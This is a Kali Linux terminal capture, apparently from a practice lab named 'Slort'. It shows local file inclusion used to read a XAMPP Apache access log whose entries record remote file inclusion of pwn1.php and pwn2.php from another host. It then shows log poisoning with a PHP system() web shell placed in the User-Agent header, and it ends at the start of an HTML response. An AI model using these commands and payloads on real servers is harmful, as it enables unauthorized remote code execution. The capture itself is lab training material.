 ┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl 'http://ip:8080/site/index.php?page=C:\xampp\apache\logs\access.log'
192.168.118.6 - - [23/Jun/2020:19:47:53 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn1.ph
p HTTP/1.1" 200 98 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.118.6 - - [23/Jun/2020:19:48:15 -0700] "GET /site/index.php?page=http://192.168.118.6/pwn2.ph
p HTTP/1.1" 200 138 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.45.238 - - [14/Jun/2026:19:19:27 -0700] "GET /site/contact.php HTTP/1.1" 200 8984 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101 Firefox/151.0"
192.168.45.238 - - [14/Jun/2026:19:19:34 -0700] "GET /site/main.php HTTP/1.1" 200 12541 "-" "Mozilla/
5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101 Firefox/151.0"
┌──(kali㉿kali)-[~/capstone-labs/Slort]
└─$ curl -A "<?php system($_GET['cmd']); ?>" http://ip:8080/site/this/is/a/flag
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">